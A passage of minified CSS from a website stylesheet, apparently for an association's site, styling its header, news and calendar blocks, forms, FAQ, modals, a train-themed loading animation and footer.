0px)}.grid>.grid__col_sm-11,.grid>.grid__col_sm-12{box-sizing:border-box;flex-grow:0;flex-shrink:0;width:100%;margin-left:0;margin-right:0;margin-bottom:0}.grid>.grid__col_sm-12{flex-basis:calc(100% - 0px)}}.grid--wrap{flex-wrap:wrap}.grid--margin_bottom_20{margin-bottom:-20px}.grid__col--justify{display:flex;flex-direction:column;justify-content:space-between}*{box-sizing:border-box}*,body,html{margin:0;padding:0}body,html{font-family:Montserrat,sans-serif;overflow-x:hidden}html{font-size:62.5%;-webkit-text-size-adjust:110%;-ms-text-size-adjust:110%}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.6rem;font-weight:500}body>div{display:flex;align-content:space-between;min-height:100vh;flex-direction:column;justify-content:space-between}body a{color:#c60c30;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;transition:.35s}body a:hover{-webkit-text-decoration-color:#c60c30;text-decoration-color:#c60c30}.header{background:#c60c30}.header__fixed{display:none}.header__wrap{display:flex;justify-content:space-between;align-items:center;padding:46px 60px;position:relative}.header__right_block{display:flex;align-items:flex-end;margin-left:auto;padding-right:1.5%}.header__right_block .victory_logo{display:block;height:100%}.header__logo{padding:23px 0;display:flex;align-items:center;color:#fff;text-decoration:none;text-transform:uppercase;font-size:1.4rem;flex:0 1 920px;z-index:2}.header__logo img{margin-right:48px}.header__btns{display:flex;justify-content:space-between;align-items:center;width:282px}.header__btns img{margin:0 20px;transition:.35s;cursor:pointer}.header__btns img:hover{opacity:.8}.header__menu{display:flex;justify-content:center;background:#a50925;color:#fff;width:100%}.header__menu_item{transition:all .5s ease;position:relative}.header__menu_item>a{display:block;padding:24px 20px;color:#fff;font-weight:600;font-size:1.8rem;text-decoration:none}.header__menu_item>a.active,.header__menu_item>a:hover{background:#c60c30;color:#fff;transition:.35s}.header__menu_item:hover .header__menu_sub{display:flex}.header__menu_sub{display:none;flex-direction:column;position:absolute;background:#fff;padding:52px 56px;box-shadow:2px 2px 10px rgba(0,0,0,.5);transition:all .5s ease;min-width:530px;max-width:600px;left:50%;margin-left:-260px;z-index:10}.header__menu_sub:after{content:"";height:20px;width:20px;display:block;position:absolute;background:#fff;transform:rotate(45deg);top:-10px;left:calc(50% - 10px)}.header__menu_sub a{color:#000;line-height:3rem;position:relative;padding-left:20px;font-weight:600}.header__menu_sub a:before{content:"—";font-weight:600;position:absolute;top:0;left:-10px}.header__menu_sub a.active,.header__menu_sub a:hover{color:#c60c30}.search{position:relative;z-index:1}.search input{position:absolute;width:600px;border:none;height:54px;line-height:54px;text-indent:68px;outline:none;top:-27px;left:-580px;font-family:Montserrat,sans-serif;font-weight:500;font-size:1.6rem}.search button{border:none;background:transparent;cursor:pointer;transition:.35s}.search button:hover{opacity:.8}.search--active button{position:absolute;left:-578px;top:-12px;z-index:1}.search--active button img{filter:invert(50%) sepia(100%) saturate(5000%) hue-rotate(0deg) brightness(1%) contrast(100%)}.search__close{position:absolute;z-index:1;width:30px;height:30px;margin-left:165px;margin-top:1px;cursor:pointer}.search__close:after,.search__close:before{content:"";cursor:pointer;position:absolute;width:25px;height:1px;background:#000;left:2px;top:13px}.search__close:after{transform:rotate(-45deg)}.search__close:before{transform:rotate(45deg)}.search__item{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #e4e4e4}.search__link{color:#c60c30;font-size:20px;font-weight:600;text-decoration:underline;margin-bottom:10px;display:block}.search__link:hover{text-decoration:none}.search__result{background:#c60c30;color:#fff}.pagination{display:flex;flex-wrap:wrap}.pagination__item{color:#c60c30;background:#fff;border:2px solid #c60c30;border-radius:4px;padding:2px 8px;margin-right:10px}.pagination__item--active{color:#000;border:2px solid #000;text-decoration:underline}.pagination__item--active:hover{text-decoration:none}.home h2{font-size:3.4rem;font-weight:500;line-height:2.5rem;margin-bottom:50px}.home__news{display:flex;flex-direction:column;justify-content:space-between;flex:0 1 445px}.home__news h2 span{font-size:2.6rem}.home__news_item{display:flex;border-bottom:1px solid #d8d8d8;margin-bottom:22px;padding-bottom:22px}.home__news_item a{display:flex;flex-direction:column;text-decoration:none}.home__news_item img{margin-right:36px;vertical-align:top;border:1px solid #d9d8d8}.home__news_text{max-height:76px;text-overflow:ellipsis;-webkit-hyphens:auto;hyphens:auto;overflow:hidden;color:#000;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;transition:.35s}.home__news_text:hover{-webkit-text-decoration-color:#000;text-decoration-color:#000}.home__news_date{font-size:1.4rem;color:#868686;text-decoration:none;margin-bottom:12px}.home__news_all{align-items:flex-start;color:#c60c30;font-weight:600;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;transition:.35s;flex:0 1}.home__news_all:hover{-webkit-text-decoration-color:#c60c30;text-decoration-color:#c60c30}.home__news_wrap{justify-content:space-between}.home__news_links,.home__news_wrap{display:flex;flex-direction:column}.home__news_links--text_rigth{text-align:right;flex:1 1;display:flex;flex-direction:row;justify-content:space-between;margin-top:15px}.home__news_links--text_rigth a{display:flex;padding:10px;box-shadow:0 5px 16px rgba(0,0,0,.2);align-items:center;justify-content:center}.home__news_links--text_rigth a:first-child{margin-right:20px}.home__news_links--text_rigth img{width:calc(100% - 10px)}.home__projects{flex:0 1 890px}.home__projects.swiper{margin:0}.home__projects .swiper-button-next,.home__projects .swiper-button-prev{position:absolute;width:20px;height:20px;border-top:2px solid #fff;border-left:2px solid #fff;top:485px;z-index:3;transition:.5s;cursor:pointer}.home__projects .swiper-button-next.swiper-button-disabled,.home__projects .swiper-button-next:after,.home__projects .swiper-button-prev.swiper-button-disabled,.home__projects .swiper-button-prev:after{opacity:0}.home__projects .swiper-button-next:hover,.home__projects .swiper-button-prev:hover{opacity:.5}.home__projects .swiper-button-prev{transform:rotate(-45deg);left:635px}.home__projects .swiper-button-next{transform:rotate(135deg);right:50px}.home__project.swiper-slide{height:546px}.home__project img{vertical-align:top}.home__project_info{position:absolute;padding:20px 290px 20px 20px;background:rgba(0,0,0,.5);color:#fff;left:0;bottom:0;min-height:140px;width:100%}.home__project_info a{color:#fff;text-decoration:none}.home__project_info h3{text-transform:uppercase;font-size:3rem}.home__project_head{display:block;margin-bottom:10px}.home__project_count{position:absolute;right:90px;bottom:22px;font-size:8.4rem}.home__media_btns{display:flex;flex-direction:row;padding-left:510px;margin-top:65px;margin-bottom:80px}.home__media_btns a{box-shadow:0 5px 16px rgba(0,0,0,.2);padding:18px 20px;display:flex;align-items:center;margin-right:40px;font-size:2rem}.home__media_btns a img{margin-right:14px}.home__today{position:absolute;background:#fff;color:#000;width:180px;height:180px;box-shadow:5px 5px 15px rgba(0,0,0,.2);border-radius:220px;display:flex;align-items:center;justify-content:center;flex-direction:column;font-weight:600;font-size:1.2rem;top:-24px;margin-left:-950px;text-decoration:none;z-index:1}.home__today:after{content:"";position:absolute;display:block;width:165px;height:165px;background:transparent;border:1px solid #d9d9d9;border-radius:220px}.home__today_day{font-weight:500;font-size:2.8rem;line-height:3.6rem}.home__today_month_year{text-transform:uppercase;border-bottom:2px solid #e2e2e2;padding:0 14px 12px;margin-bottom:12px}.home__today_text{color:#c60c30;text-transform:uppercase;font-size:1.8rem;letter-spacing:-.06rem}.home__today_text--small{font-size:1.2rem;margin-bottom:10px}.home__today:hover{text-decoration:none;background:#f7f7f7;box-shadow:5px 5px 8px rgba(0,0,0,.2)}.home__calendar{width:100%;display:flex;align-items:center;justify-content:center;flex-direction:column;padding:30px 0 85px}.home__calendar h2{text-align:center}.home__calendar_date{display:flex;align-items:center;justify-content:center}.home__calendar_next,.home__calendar_prev{width:20px;height:20px;border-top:1px solid #c60c30;border-left:1px solid #c60c30;cursor:pointer}.home__calendar_prev{transform:rotate(-45deg);margin-right:10px}.home__calendar_next{transform:rotate(135deg);margin-left:10px}.home__calendar_curr{display:flex;justify-content:center;align-items:center;background:#fff;border:1px solid #d9d9d9;overflow:hidden;position:relative;font-weight:700;height:64px;padding:0 25px 0 30px}.home__calendar_curr img{margin-left:20px}.home__calendar_curr input[type=date]{opacity:0;position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}.home__calendar_events{width:1620px;margin:70px 0 30px}.home__calendar_events.swiper{padding:0 60px;position:relative;text-align:center}.home__calendar_events.swiper:after,.home__calendar_events.swiper:before{content:"";position:absolute;width:60px;height:100%;background:#f5f5f5;z-index:2}.home__calendar_events.swiper:before{top:0;left:0}.home__calendar_events.swiper:after{top:0;right:0}.home__calendar_events .swiper-button-next,.home__calendar_events .swiper-button-prev{width:20px;height:20px;border-top:3px solid #c60c30;border-left:3px solid #c60c30;top:30px;z-index:3;cursor:pointer}.home__calendar_events .swiper-button-next.swiper-button-disabled,.home__calendar_events .swiper-button-next:after,.home__calendar_events .swiper-button-prev.swiper-button-disabled,.home__calendar_events .swiper-button-prev:after{opacity:0}.home__calendar_events .swiper-button-prev{transform:rotate(-45deg);margin-right:30px}.home__calendar_events .swiper-button-next{transform:rotate(135deg);margin-left:30px}.home__calendar .swiper-wrapper{margin:0 auto;width:auto;display:inline-flex}.home__calendar_event{font-size:1.8rem;text-align:center;z-index:0}.home__calendar_all{align-items:flex-start;color:#c60c30;font-weight:600;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;transition:.35s;flex:0 1}.home__calendar_all:hover{-webkit-text-decoration-color:#c60c30;text-decoration-color:#c60c30}.home__advantages{margin-bottom:85px;border-right:1px solid #ebebeb;padding-right:125px;margin-right:120px}.home__advantages_items{width:920px;display:flex;justify-content:space-between;margin-bottom:60px}.home__advantages_items a img{vertical-align:top}.home__advantages_btn{color:#fff;background:#c60c30;line-height:50px;display:inline-block;padding:0 24px;text-decoration:none;transition:.5s;float:right}.home__advantages_btn:hover{background:#90112b}.home__eticket{flex:0 1 460px;display:flex;flex-direction:column;justify-content:center}.home__eticket h2{color:#c60c30;font-weight:700;font-size:2.4rem;margin-bottom:0;text-transform:uppercase}.home__eticket span{font-size:1.8rem;padding-right:150px}.home__eticket_link{position:relative;padding:10px 0 0 85px;margin-bottom:55px}.home__eticket_link img:hover{filter:saturate(85%);-webkit-filter:saturate(85%);-moz-filter:saturate(85%);-o-filter:saturate(85%);-ms-filter:saturate(85%)}.home__eticket_link:after,.home__eticket_link:before{position:absolute;content:""}.home__eticket_link:after{width:72px;height:1px;background:#c60c30;top:60px;left:0}.home__eticket_link:before{width:32px;height:32px;border-top:1px solid #c60c30;border-right:1px solid #c60c30;transform:rotate(45deg);top:44px;left:34px}.home__help{background-size:cover;background-position:100% 0;background-image:url(/images/logo_full.svg);background-size:175px;background-repeat:no-repeat;right:0}.home__help_wrap{display:flex;margin-bottom:120px}.home__help_top{display:flex;align-items:flex-end;margin-bottom:50px}.home__help_top h2{margin-bottom:0;font-size:36px}.home__help_top a{color:#c60c30;margin-left:22px;font-weight:600;line-height:12px}.home__help_text{border:1px solid #c60c30;padding:58px 52px;flex:0 1 660px;margin-right:112px}.home__help_text h3{font-size:1.8rem;margin-bottom:40px}.home__help_text p{line-height:3rem;font-size:1.8rem}.home__help_text a{color:#c60c30;margin-left:8px;white-space:nowrap}.home__help_labels{display:flex;flex-direction:column;justify-content:space-between;text-transform:uppercase;color:#c60c30;font-size:2.2rem;margin:25px 0 35px}.home__help_labels a,.home__help_labels span{display:flex;transition:.35s;align-content:center;align-items:center;min-height:42px;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent}.home__help_labels a:hover,.home__help_labels span:hover{-webkit-text-decoration-color:#c60c30;text-decoration-color:#c60c30}.home__help_labels a{color:#c60c30;font-size:3.2rem;line-height:22px}.home__help_labels span{cursor:pointer;position:relative}.home__help_labels span.active:after{content:"";height:1px;width:95px;background:#c60c30;position:absolute;left:-112px;top:20px}.home__partners{display:flex;align-items:center;justify-content:center;flex-direction:column;width:100%}.home__partners h2{text-transform:uppercase;color:#dadada;margin-bottom:0;font-weight:400}.home__partners_wrap{display:flex;align-items:flex-end;justify-content:space-evenly;flex-direction:row;width:100%;padding:50px 80px 80px}.page{display:flex;flex-direction:column;justify-content:space-between}.page--fixed{padding-top:214px}.page--fixed .header{width:100%;position:fixed;top:0;z-index:9999;background:#a50925}.page--fixed .header__fixed{display:block}.page--fixed .header__logo_small{padding:0 20px 0 60px}.page--fixed .header__btns{margin:0 60px 0 20px}.page--fixed .header__menu_wrap{display:flex;width:100%;align-items:center}.page--fixed .header__wrap{display:none}.page__error{display:flex;flex-direction:column;justify-content:center;min-height:calc(100vh - 300px);margin:0 auto;align-items:center;text-align:center}.page__error h1{font-weight:400;margin:20px 0}.page__error_code{color:#c60c30;font-size:10rem;line-height:10rem;font-weight:100}.page__error button{margin-left:20px;color:#fff;background:#c60c30;height:52px;line-height:52px;font-size:1.6rem;font-weight:600;padding:0 25px;border:none;transition:.5s;cursor:pointer}.container--gray{background:#f5f5f5}.container--article{min-height:calc(100vh - 524px);position:relative;z-index:2}.container__wrap{display:flex;justify-content:space-between;width:1400px;margin:0 auto;position:relative}.container__wrap--management{display:flex;justify-content:center}.container__wrap--full_width{width:100%;justify-content:center}.container__wrap--pt_small{padding-top:60px}.container__wrap--pt_middle{padding-top:85px}.container__wrap--pt_big{padding-top:100px}.article{padding:40px 0 20px;font-size:1.8rem;display:flex;align-items:flex-start;flex-direction:column;width:100%;position:relative}.article--vopros_predsedatelyu .predsedatel{position:absolute;top:146px;left:50px}.article--vopros_predsedatelyu .predsedatel img{height:auto}.article--vopros_predsedatelyu .predsedatel p{padding-bottom:0;padding-top:26px}.article--vopros_predsedatelyu .article__content{padding:0 200px 0 350px}.article--management .article__content{padding-left:40px}.article--management .article__files{display:none}.article--management .predsedatel{flex-direction:row}.article--kontakty .article__content>h1{display:none}.article--kontakty .article__content h2{font-size:3.6rem;font-weight:700}.article--kontakty .article__content .kontakty{max-width:1200px;margin:0 auto 100px;display:flex;justify-content:space-between}.article iframe{border:1px solid #b1b1b1}.article--news .article__wrap{width:820px;margin:0 auto}.article--news .article__wrap .article__content--full{flex:0 0 820px}.article--chleny_associacii .article__submenu,.article--knigi_dlya_samorazvitiya .article__submenu{margin-right:0!important}.article__wrap{display:flex;align-items:flex-start}.article__wrap--strips{width:1194px;margin:0 auto}.article__wrap--faq,.article__wrap--newspaper{width:820px;margin:0 auto}.article__bredcrambs{margin:20px 0 60px;font-size:1.4rem;font-weight:600}.article__bredcrambs a{margin-right:30px;position:relative;white-space:nowrap;color:#a5a5a5}.article__bredcrambs a:first-child{margin-left:8px}.article__bredcrambs a:after{content:"";width:18px;height:1px;display:block;position:absolute;background:#a5a5a5;bottom:2px;right:-24px}.article__bredcrambs a:hover{color:#c60c30}.article__bredcrambs a:last-of-type{color:#000}.article__bredcrambs a:last-of-type:after{display:none}.article__bredcrambs a:last-of-type:hover{color:#c60c30}.article__submenu{display:flex;flex-direction:column;flex:0 0 320px;margin-right:80px}.article__submenu a{margin:6px 0 18px}.article__submenu a.active{color:#cd8596}.article__submenu a.active:hover{-webkit-text-decoration-color:#cd8596;text-decoration-color:#cd8596}.article__filter{display:flex;align-items:center;margin-bottom:80px}.article__filter_item{position:relative}.article__filter_date{border:1px solid #ababab;width:100%;outline:none;border-radius:0;height:54px;text-indent:12px;font-size:1.6rem;font-family:Montserrat,sans-serif;font-weight:500;width:256px;background:transparent;z-index:0}.article__filter_date_icon{position:absolute;top:12px;right:12px;z-index:0}.article__filter_sep{margin:0 20px;font-size:2.8rem;font-weight:300;color:#ababab}.article__filter--form{margin-bottom:0;align-items:normal}.article__filter--form input{width:100%}.article__filter--form .article__filter_date_icon{margin-top:28px}.article__filter .react-datepicker{border:none;width:auto;position:relative}.article__filter .react-datepicker-popper{border:1px solid #ababab;border-radius:4px}.article__filter .react-datepicker-popper[data-placement^=bottom]{margin-top:10px;padding:0;background:#fff}.article__filter .react-datepicker__day--keyboard-selected{background-color:rgba(198,12,48,.5);color:#fff}.article__filter .react-datepicker__day--keyboard-selected:hover{background-color:#c60c30;color:#fff}.article__filter .react-datepicker__month-container{zoom:1.6}.article__filter .react-datepicker__input-container{border:none;z-index:1}.article__filter .react-datepicker__close-icon{width:40px}.article__filter .react-datepicker__close-icon:after,.article__filter .react-datepicker__close-icon:before{content:"";width:1px;height:15px;background:#c60c30;position:absolute;display:block;border-radius:0;padding:0;top:22px;left:13px}.article__filter .react-datepicker__close-icon:before{transform:rotate(-45deg)}.article__filter .react-datepicker__close-icon:after{transform:rotate(45deg)}.article__content{flex:0 0 1000px}.article__content *{font-family:Montserrat,sans-serif!important}.article__content p,.article__content span{background-color:transparent!important}.article__content h1{font-size:3.6rem;line-height:42px;font-weight:500;margin-bottom:36px}.article__content p{padding-bottom:36px;line-height:26px}.article__content--full{flex:0 0 1400px}.article__content--strips{flex:0 0 1194px}.article__content--strips h1{margin-bottom:10px}.article__content--faq,.article__content--newspaper{flex:0 0 820px}.article__content--faq h1,.article__content--newspaper h1{margin-bottom:10px}.article__files_wrap{display:flex;margin-bottom:20px;align-items:center}.article__files_item{display:flex;flex-direction:column;color:#000;-webkit-text-decoration-color:transparent;text-decoration-color:transparent}.article__files_item:last-of-type{margin-bottom:0}.article__files_item:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;opacity:.6}.article__files_name{text-decoration:underline;-webkit-text-decoration-color:#000;text-decoration-color:#000}.article__files_size{margin-right:8px}.article__files_download,.article__files_extension,.article__files_size{font-weight:700;text-decoration:underline;-webkit-text-decoration-color:#000;text-decoration-color:#000}.article__files_download{color:#c60c30;-webkit-text-decoration-color:transparent;text-decoration-color:transparent}.article__files_download img{vertical-align:top;margin-left:8px}.article__files_delete{margin-left:20px;transition:.5s;cursor:pointer}.article__files_delete:hover{opacity:.5}.items_list{width:100%;display:flex;flex-wrap:wrap;justify-content:space-between}.items_list__item{width:calc((100% - 60px)/3);margin-bottom:20px;justify-content:space-between}.items_list__item img{width:100%;height:auto}.items_list__pages{width:100%;display:flex;flex-wrap:wrap}.items_list__pages span{border:2px solid #c60c30;background:#c60c30!important;border-radius:4px;color:#fff;width:30px;text-align:center;margin-right:8px;font-weight:700;cursor:pointer}.items_list__pages span.active{cursor:default;color:#c60c30;background:#fff!important}.newspaper{display:flex;flex-wrap:wrap}.newspaper__item{flex-grow:0;flex-shrink:1;flex-basis:calc(33.3333333333% - 20px);width:calc(33.3333333333% - 20px);margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #e4e4e4;display:flex}.strips{display:flex;flex-direction:row;flex-wrap:wrap;width:100%;justify-content:space-between}.strips h2{padding:10px 15px;color:#fff;background:#c60c30;font-weight:400;margin-bottom:20px}.strips h3{color:#c60c30;margin-bottom:20px;font-weight:600;cursor:pointer}.strips h3:hover{text-decoration:underline}.strips__col{flex-grow:1;flex-shrink:1;flex-basis:calc(50% - 30px);max-width:calc(50% - 30px)}.strips .strips__img_container{width:100%;height:auto;min-height:300px;position:relative;margin-bottom:20px}.strips .strips__img{width:597px;height:auto;position:relative!important;object-fit:cover}.form h3{color:#c8c8c8;margin:20px 0 32px;font-size:2.4rem;font-weight:400}.form__item{display:flex;flex-direction:column;position:relative}.form__label{font-weight:700;padding-bottom:10px;font-size:1.6rem}.form__label__no-wrap{white-space:nowrap}.form input:not([type=checkbox]):not([type=file]){height:52px;line-height:52px}.form__warn{position:absolute;top:80px;font-size:1.3rem;color:#c60c30;letter-spacing:-.5px}.form__select *{padding-top:0!important;padding-bottom:0!important;margin-top:0!important;margin-bottom:0!important;min-height:52px;line-height:52px!important;outline:none}.form__label_star{color:#c60c30;padding:0 4px}.form textarea{line-height:24px}.form input:not([type=checkbox]):not([type=file]),.form textarea,.form__select{border:1px solid #c9c9c9;border-radius:0;text-indent:10px;outline:none}.form__accept_text{color:#c60c30;padding:10px 0;font-weight:500;cursor:pointer}.form__accept_text:hover{text-decoration:none}.form .accept_wrap{margin:30px 0;display:flex;align-items:center;font-size:1.7rem;font-weight:600}.form .accept_wrap input{margin-right:20px!important}.form .accept_label{transition:.5s;cursor:pointer}.form .accept_label:hover{opacity:.7}.form .accept_text{padding:20px;border:1px solid #c60c30;font-weight:500;margin-top:20px}.form__warning{border:1px solid #c60c30!important}.form__btn{color:#fff;background:#c60c30;border-radius:0;height:52px;line-height:52px;font-size:1.6rem;font-weight:600;padding:0 25px;border:none;font-family:Montserrat,sans-serif;transition:.5s;cursor:pointer}.form__btn--disabled{background:#b7b7b7;pointer-events:none}.form__btn:hover{background:#90112b}.form input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0;font:inherit;color:currentColor;width:28px;height:28px;border:1px solid #9b9b9b;border-radius:0;transform:translateY(-.075em);display:grid;place-content:center}.form input[type=file]{font:inherit}.form input[type=file]::-webkit-file-upload-button{color:#fff;background-color:#c60c30;padding:5px 15px;border:none}.form input[type=file]::file-selector-button{color:#fff;background-color:#c60c30;padding:5px 15px;border:none}.form input[type=checkbox]:before{content:"";width:.65em;height:.65em;-webkit-clip-path:polygon(5.32% 44.05%,0 50.74%,50.07% 90.5%,100% 18%,92.02% 12.5%,47.32% 77.4%);clip-path:polygon(5.32% 44.05%,0 50.74%,50.07% 90.5%,100% 18%,92.02% 12.5%,47.32% 77.4%);transform:scale(0);transform-origin:bottom left;transition:transform .12s ease-in-out;box-shadow:inset 1em 1em #c60c30;background-color:#9b9b9b}.form input[type=checkbox]:checked:before{transform:scale(1)}.videos{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.videos__item{margin:0 0 90px}.videos__item h2{font-size:1.8rem;font-weight:600;margin:30px 0}.faq{display:flex;flex-direction:column;width:100%}.faq__search_form{margin-bottom:30px;position:relative;width:100%}.faq__search_form input{width:100%;outline:none;border:none;border-bottom:2px solid #000;border-radius:0;height:48px;line-height:48px;padding-left:40px;font-size:1.8rem;font-family:Montserrat,sans-serif}.faq__search_form button{position:absolute;border:none;background:transparent;z-index:1;bottom:8px;left:0;cursor:pointer}.faq__search_form button img{filter:invert(50%) sepia(100%) saturate(5000%) hue-rotate(0deg) brightness(1%) contrast(100%)}.faq__item{display:flex;flex-direction:column}.faq__item:last-of-type .faq__answer{border-bottom:none;padding-bottom:0}.faq__answer,.faq__question{display:flex;flex-direction:column}.faq__question .faq__text{font-weight:600}.faq__answer{border-bottom:1px solid #cfcfcf;margin-bottom:70px;padding-bottom:80px}.faq__date{color:#a5a5a5;padding:30px 0}.loader{position:fixed;width:100%;height:100vh;display:flex;align-items:center;justify-content:center;background:hsla(0,0%,100%,.8);z-index:9999}.loader__wrapper{width:110px;height:100px;font-size:6px}.loader__train{top:-50px;width:100px;height:100px;background:radial-gradient(circle at 20px 80%,currentColor 8px,transparent 0),radial-gradient(circle at 82px 80%,currentColor 8px,transparent 0),#c60c30;border-radius:20px;position:relative;left:5px;color:#fff;animation:train-animate 1.2s ease-in-out infinite}.loader__train:before{width:30%;height:6px;border-radius:4px;top:8px;left:35%}.loader__train:after,.loader__train:before{content:"";position:absolute;background-color:currentColor}.loader__train:after{width:80%;height:40px;border-radius:10px;top:20px;left:10%}.loader__track{top:-50px;width:110px;position:relative}.loader__track:after,.loader__track:before{content:"";position:absolute;width:3px;height:4em;background-color:#c60c30;border-radius:20px;transform-origin:bottom}.loader__track:before{left:0;transform:skewX(-37deg)}.loader__track:after{right:0;transform:skewX(37deg)}.loader__track span{width:inherit;height:3px;background-color:#c60c30;position:absolute;border-radius:20px;top:25px;animation:track-animate 1s linear infinite}.loader__track span:nth-child(2){animation-delay:-.33s}.loader__track span:nth-child(3){animation-delay:-.66s}.loader__dual_ring{display:flex;position:absolute;height:40px;width:100%;margin-top:-40px;left:0;justify-content:center}.loader__dual_ring:after{content:" ";display:block;width:24px;height:24px;margin:8px;border-radius:50%;border-color:#c60c30 transparent;border-style:solid;border-width:6px;animation:loader__dual_ring 1.2s linear infinite}@keyframes train-animate{0%,to{transform:rotate(0)}25%,75%{transform:rotate(.5deg)}50%{transform:rotate(-.5deg)}}@keyframes track-animate{0%{transform:translateY(-5px) scaleX(.9);filter:opacity(0);opacity:.5}10%,90%{filter:opacity(1)}to{transform:translateY(-30px) scaleX(.5);filter:opacity(0)}}@keyframes loader__dual_ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.btn{font-family:Montserrat,sans-serif;font-size:20px;line-height:18px;height:44px;font-weight:900;text-transform:uppercase;border-radius:8px;padding:14px 20px 12px;transition:.5s;cursor:pointer}.btn:hover{color:#fff}.btn:disabled{pointer-events:none;background:#afafaf}.btn--bg-white{background:#fff;color:#c60c30}.btn--bg-red,.btn--bg-white:hover{background:#c60c30;color:#fff}.btn--bg-red:hover{background:#fff;color:#c60c30}.btn--bg-blue{background:#134bb8;color:#fff}.btn--bg-blue:hover{background:#fff;color:#134bb8}.btn--bg-white_border{background:#fff;color:#c60c30}.btn--bg-white_border:hover{box-shadow:inset 0 0 0 3px #fff}.btn--bg-red_border,.btn--bg-white_border:hover{background:#c60c30;color:#fff}.btn--bg-red_border:hover{background:#fff;box-shadow:inset 0 0 0 3px #c60c30;color:#c60c30}.btn--bg-blue_border{background:#134bb8;color:#fff}.btn--bg-blue_border:hover{background:#fff;box-shadow:inset 0 0 0 3px #134bb8;color:#134bb8}.btn--white{color:#fff}.btn--white:hover{color:#134bb8}.btn--black{color:#000}.btn--black:hover{color:#fff}.btn--red{color:#c60c30}.btn--red:hover{color:#fff}.btn--blue{color:#134bb8}.btn--blue:hover{color:#fff}.btn--big{padding:0 20px;line-height:60px;height:60px;font-size:22px}.btn--small{padding:2px 12px 0;line-height:44px;font-size:16px;text-align:center}.btn--prc_70{width:70%}.btn--prc_50{width:calc(50% - 10px);text-align:center}.btn--prc_20{width:20%;text-align:center}.btn--prc_15{width:15%;text-align:center}.btn--btn-small{margin-top:5px;line-height:0px;height:25px;font-size:16px}.btn--fill{flex:1 0 100%;text-align:center}.pswp__zoom-wrap{display:flex;margin:0 auto;justify-content:center;align-items:center;width:100vw!important;height:100vh!important}.pswp__img{width:auto!important;height:80vh!important;position:relative!important}.fotos,.fotos__item{display:flex;flex-direction:column}.fotos__item{transition:.35s;cursor:pointer}.fotos__item:hover{opacity:.5}.fotos__wrap{display:flex;margin:50px 0}.fotos__img{width:340px;flex:0 1 auto;margin-right:54px}.fotos__count{margin-top:30px;display:flex;align-items:center;color:#c60c30}.fotos__count img{margin-right:12px}.fotos__text{width:420px;flex:0 1 auto}.fotos__text h2{font-size:1.8rem;font-weight:700}.management,.predsedatel{display:flex;margin:60px auto 100px}.management__item,.predsedatel__item{width:306px;margin:20px;display:flex;flex-direction:column}.management__img,.predsedatel__img{margin-bottom:30px}.management__name,.predsedatel__name{font-size:1.8rem;font-weight:700}.management__desc,.predsedatel__desc{font-size:1.6rem;font-weight:600;margin:24px 0}.management__link,.predsedatel__link{font-size:1.4rem;font-weight:600;color:#c60c30;transition:.35s}.management__link:hover,.predsedatel__link:hover{opacity:.5}.predsedatel{margin:0 auto;display:flex;flex-direction:column}.predsedatel__img{margin-right:54px;margin-bottom:0}.predsedatel__text{display:flex;flex-direction:column;width:340px}.predsedatel__name{font-size:2.2rem}.predsedatel__desc{font-size:1.8rem}.predsedatel__desc p{padding:0}.events__item,.news__item{display:flex;margin-bottom:60px}.events__date,.news__date{display:block;color:#868686}.events__img_wrap,.news__img_wrap{margin-right:30px;width:300px}.events__img,.news__img{vertical-align:top}.events__text a,.news__text a{font-weight:600;margin-bottom:30px}.login{display:flex;flex-direction:column}.login h4{margin-bottom:20px}.login input{border:1px solid #c9c9c9;text-indent:10px;outline:none;width:300px}.login button,.login input{border-radius:0;font-family:Montserrat,sans-serif;height:52px}.login button{margin-left:20px;color:#fff;background:#c60c30;line-height:52px;font-size:1.6rem;font-weight:600;padding:0 25px;border:none;transition:.5s;cursor:pointer}.modal{content:"";display:block;position:fixed;background:rgba(198,12,49,.4);width:100vw;height:100vh;top:0;left:0;z-index:98}.modal__close{position:absolute;top:22px;right:10px;transform:rotate(45deg);opacity:.2;transition:.5s;cursor:pointer}.modal__close:hover{opacity:1}.modal__close:after,.modal__close:before{content:"";position:absolute;background:#000}.modal__close:after{width:19px;height:3px;top:8px;right:0}.modal__close:before{width:3px;height:19px;top:0;right:8px}.modal__search_form{display:flex}.modal__search_form>*{margin:10px}.modal__search_form input{height:44px;text-indent:10px}.modal p{margin:10px}.modal__wrapper{position:fixed;flex-direction:column;display:flex;background:#fff;width:calc(100vw - 200px);height:calc(100vh - 200px);z-index:99;top:0;left:0;margin:100px 0 0 100px;padding:5px 15px 5px 5px;border-radius:10px}.modal__wrapper h1{padding:5px 10px 0;margin-bottom:0}.modal__files{display:flex;flex-wrap:wrap;justify-content:space-between}.modal__file{flex:1 1 300px;border:1px solid #ebebeb;border-radius:8px;margin:10px;padding:10px;cursor:pointer;transition:.5s}.modal__file:hover{background:#ebebeb}.modal__file_name{color:#c60c30;font-weight:700;display:block;padding-bottom:4px}.modal__file_size{font-weight:500;color:#9b9b9b;float:right;padding-left:10px}.hidden{display:none!important}.footer{color:#fff;background:#c60c30;padding:95px 0}.footer,.footer__logo{display:flex;align-items:center;justify-content:center}.footer__logo{border-radius:220px;width:120px;height:120px;box-shadow:10px 10px 29px rgba(0,0,0,.3);margin-right:10px;transition:all .5s ease}.footer__logo:hover{box-shadow:inset -25px -25px 50px rgba(0,0,0,.15),6px 6px 10px rgba(0,0,0,.3)}.footer__block{padding:0 40px;border-right:1px solid #cd8596;height:120px;justify-content:center}.footer__block:last-of-type{border:none}.footer__block--copy{font-size:1.2rem;line-height:1.6rem;text-transform:uppercase;font-weight:400;display:flex;flex:0 1 375px;flex-direction:column}.footer__block--copy b{margin-top:20px}.footer__block--contacts{display:flex;flex-direction:column;font-size:1.8rem;line-height:2.7rem;font-weight:400}.footer__block--contacts 